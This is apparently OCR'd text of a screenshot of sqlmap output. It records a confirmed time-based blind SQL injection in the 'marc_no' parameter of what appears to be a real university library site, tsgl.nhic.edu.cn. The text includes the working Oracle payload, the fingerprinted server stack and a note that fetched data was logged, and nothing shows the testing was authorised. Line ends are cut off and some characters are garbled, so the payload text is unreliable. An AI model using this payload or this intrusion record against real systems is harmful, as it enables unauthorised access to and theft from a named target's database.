 [15:37:54] [INFO] checking if the injection point on GET parameter 'marc_no'
a false positive
GET parameter 'marc_no' is vulnerable. Do you want to keep testing the other
f any)? [y/N] n
sqlmap identified the following injection points with a total of 90 HTTP(s)
ests:
---
Place: GET
Parameter: marc_no
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: marc_no=0000018842' AND 6880=DBMS_PIPE.RECEIVE_MESSAGE(CHR(86)¦
(75)¦¦CHR(98)¦¦CHR(82),5) AND 'erZa'='erZa
---
[15:38:18] [INFO] the back-end DBMS is Oracle
web server operating system: Windows
web application technology: PHP 5.2.3, Apache 2.2.4
back-end DBMS: Oracle
[15:38:18] [WARNING] cannot properly display Unicode characters inside Windo
S command prompt (http://bugs.python.org/issue1602). All unhandled occurance
ll result in replacement with '?' character. Please, find proper character r
sentation inside corresponding output files.
[15:38:18] [INFO] fetched data logged to text files under 'H:\????\???~1\too
???\SQLMAP~3\Bin\output\tsgl.nhic.edu.cn'